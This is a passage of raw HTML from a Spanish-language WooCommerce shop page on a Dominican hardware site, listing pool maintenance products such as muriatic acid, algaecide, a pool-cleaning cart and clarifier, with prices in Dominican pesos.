				<div class="products-found"><strong>9</strong>Products found</div> <div class="shop-view"><span>View</span><a href="#" class="grid-view mf-shop-view current" data-view="grid"><i class="icon-grid"></i></a><a href="#" class="list-view mf-shop-view " data-view="list"><i class="icon-list4"></i></a></div> <a href="#" class="mf-filter-mobile" id="mf-filter-mobile"><i class="icon-equalizer"></i><span>Filter</span></a> <ul class="woocommerce-ordering">
	<li class="current"><span> Orden predeterminado</span>
		<ul>
			<li><a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/?orderby=menu_order" class="active">Orden predeterminado</a></li><li><a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/?orderby=popularity" class="">Ordenar por popularidad</a></li><li><a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/?orderby=rating" class="">Ordenar por puntuación media</a></li><li><a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/?orderby=date" class="">Ordenar por los últimos</a></li><li><a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/?orderby=price" class="">Ordenar por precio: bajo a alto</a></li><li><a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/?orderby=price-desc" class="">Ordenar por precio: alto a bajo</a></li>		</ul>
	</li>
    <li class="cancel-ordering">
       <a href="#" class="mf-cancel-order">Cancel</a>
    </li>
</ul>
            </div>
			        <div class="mf-toolbar-empty-space"></div>
		<div id="mf-shop-content" class="mf-shop-content"><ul class="products columns-4">
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-23994 status-publish first instock product_cat-ferreteria product_cat-17032023184934a6 product_tag-acido-muriatico product_tag-mantenimiento-para-piscina product_tag-mantenimiento-piscina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/acido_muriatico_gl_20231718/"><img fetchpriority="high" width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2023/03/GPS-1874-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ACIDO MURIATICO GL" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2023/03/GPS-1874-260x260.jpg 260w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-1874-200x200.jpg 200w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-1874-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-1874-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-1874.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=23994" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23994" data-quantity="1" data-title="ACIDO MURIATICO GL" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23994" data-product_sku="GPS-1874" aria-label="Añadir al carrito: &ldquo;ACIDO MURIATICO GL&rdquo;" rel="nofollow" data-success_message="«ACIDO MURIATICO GL» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23994" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/acido_muriatico_gl_20231718/" data-id="23994"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=23994" data-product_id="23994" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;ACIDO MURIATICO GL&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="ACIDO MURIATICO GL">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/acido_muriatico_gl_20231718/">ACIDO MURIATICO GL</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>470.00</bdi></span></span>
<div class="footer-button"><a href="?add-to-cart=23994" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23994" data-quantity="1" data-title="ACIDO MURIATICO GL" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23994" data-product_sku="GPS-1874" aria-label="Añadir al carrito: &ldquo;ACIDO MURIATICO GL&rdquo;" rel="nofollow" data-success_message="«ACIDO MURIATICO GL» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23994" class="screen-reader-text">
			</span>
<div class="action-button"><div class="mf-compare-button"><a href="?add_to_compare=23994" data-product_id="23994" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;ACIDO MURIATICO GL&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="ACIDO MURIATICO GL">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/acido_muriatico_gl_20231718/">ACIDO MURIATICO GL</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>470.00</bdi></span></span>
</div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-23997 status-publish instock product_cat-ferreteria product_cat-17032023184934a6 product_tag-algicida product_tag-anti-algas product_tag-aqua-kleen product_tag-limpieza-piscina product_tag-mantenimiento-para-piscina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/algicida_plus_gl_20231718/"><img width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2023/03/GPS-2798-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALGICIDA PLUS GL" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2023/03/GPS-2798-260x260.jpg 260w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-2798-200x200.jpg 200w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-2798-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-2798-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-2798.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=23997" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23997" data-quantity="1" data-title="ALGICIDA PLUS GL" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23997" data-product_sku="GPS-2798" aria-label="Añadir al carrito: &ldquo;ALGICIDA PLUS GL&rdquo;" rel="nofollow" data-success_message="«ALGICIDA PLUS GL» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23997" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/algicida_plus_gl_20231718/" data-id="23997"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=23997" data-product_id="23997" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;ALGICIDA PLUS GL&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="ALGICIDA PLUS GL">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/algicida_plus_gl_20231718/">ALGICIDA PLUS GL</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>420.00</bdi></span></span>
<div class="footer-button"><a href="?add-to-cart=23997" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23997" data-quantity="1" data-title="ALGICIDA PLUS GL" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23997" data-product_sku="GPS-2798" aria-label="Añadir al carrito: &ldquo;ALGICIDA PLUS GL&rdquo;" rel="nofollow" data-success_message="«ALGICIDA PLUS GL» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23997" class="screen-reader-text">
			</span>
<div class="action-button"><div class="mf-compare-button"><a href="?add_to_compare=23997" data-product_id="23997" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;ALGICIDA PLUS GL&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="ALGICIDA PLUS GL">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/algicida_plus_gl_20231718/">ALGICIDA PLUS GL</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>420.00</bdi></span></span>
</div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-23996 status-publish instock product_cat-ferreteria product_cat-17032023184934a6 product_tag-carrito product_tag-carrito-para-piscina product_tag-limpieza-de-piscina product_tag-mantenimiento-de-piscina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/carrito_limpia_fondo_8_ruedas_20231718/"><img loading="lazy" width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2023/03/R201388-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CARRITO LIMPIA FONDO 8 RUEDAS" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2023/03/R201388-260x260.jpg 260w, https://compradirecta.do/wp-content/uploads/2023/03/R201388-200x200.jpg 200w, https://compradirecta.do/wp-content/uploads/2023/03/R201388-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2023/03/R201388-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2023/03/R201388.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=23996" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23996" data-quantity="1" data-title="CARRITO LIMPIA FONDO 8 RUEDAS" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23996" data-product_sku="R201388" aria-label="Añadir al carrito: &ldquo;CARRITO LIMPIA FONDO 8 RUEDAS&rdquo;" rel="nofollow" data-success_message="«CARRITO LIMPIA FONDO 8 RUEDAS» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23996" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/carrito_limpia_fondo_8_ruedas_20231718/" data-id="23996"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=23996" data-product_id="23996" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;CARRITO LIMPIA FONDO 8 RUEDAS&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="CARRITO LIMPIA FONDO 8 RUEDAS">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/carrito_limpia_fondo_8_ruedas_20231718/">CARRITO LIMPIA FONDO 8 RUEDAS</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>4,875.00</bdi></span></span>
<div class="footer-button"><a href="?add-to-cart=23996" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23996" data-quantity="1" data-title="CARRITO LIMPIA FONDO 8 RUEDAS" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23996" data-product_sku="R201388" aria-label="Añadir al carrito: &ldquo;CARRITO LIMPIA FONDO 8 RUEDAS&rdquo;" rel="nofollow" data-success_message="«CARRITO LIMPIA FONDO 8 RUEDAS» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23996" class="screen-reader-text">
			</span>
<div class="action-button"><div class="mf-compare-button"><a href="?add_to_compare=23996" data-product_id="23996" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;CARRITO LIMPIA FONDO 8 RUEDAS&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="CARRITO LIMPIA FONDO 8 RUEDAS">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/carrito_limpia_fondo_8_ruedas_20231718/">CARRITO LIMPIA FONDO 8 RUEDAS</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>4,875.00</bdi></span></span>
</div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-23993 status-publish last instock product_cat-ferreteria product_cat-17032023184934a6 product_tag-clarificante product_tag-mantenimiento-de-piscina product_tag-piscina product_tag-piscinas product_tag-super-blue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/clarificante_super_blue_32oz_20231718/"><img loading="lazy" width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2023/03/GPS-032-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CLARIFICANTE SUPER BLUE 32OZ" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2023/03/GPS-032-260x260.jpg 260w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-032-200x200.jpg 200w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-032-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-032-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-032.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=23993" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23993" data-quantity="1" data-title="CLARIFICANTE SUPER BLUE 32OZ" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23993" data-product_sku="GPS-032" aria-label="Añadir al carrito: &ldquo;CLARIFICANTE SUPER BLUE 32OZ&rdquo;" rel="nofollow" data-success_message="«CLARIFICANTE SUPER BLUE 32OZ» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23993" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/clarificante_super_blue_32oz_20231718/" data-id="23993"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=23993" data-product_id="23993" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;CLARIFICANTE SUPER BLUE 32OZ&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="CLARIFICANTE SUPER BLUE 32OZ">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/clarificante_super_blue_32oz_20231718/">CLARIFICANTE SUPER BLUE 32OZ</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>1,430.00</bdi></span></span>
<div class="footer-button"><a href="?add-to-cart=23993" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23993" data-quantity="1" data-title="CLARIFICANTE SUPER BLUE 32OZ" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23993" data-product_sku="GPS-032" aria-label="Añadir al carrito: &ldquo;CLARIFICANTE SUPER BLUE 32OZ&rdquo;" rel="nofollow" data-success_message="«CLARIFICANTE SUPER BLUE 32OZ» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23993" class="screen-reader-text">
			</span>
<div class="action-button"><div class="mf-compare-button"><a href="?add_to_compare=23993" data-product_id="23993" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;CLARIFICANTE SUPER BLUE 32OZ&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="CLARIFICANTE SUPER BLUE 32OZ">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/clarificante_super_blue_32oz_20231718/">CLARIFICANTE SUPER BLUE 32OZ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>1,430.00</bdi></span></span>
</div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-23995 status-publish first instock product_cat-ferreteria product_cat-17032023184934a6 product_tag-cloro product_tag-cloro-estabilizador product_tag-cloro-granulado product_tag-cuidado-de-piscina product_tag-hth product_tag-mantenimiento-piscina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
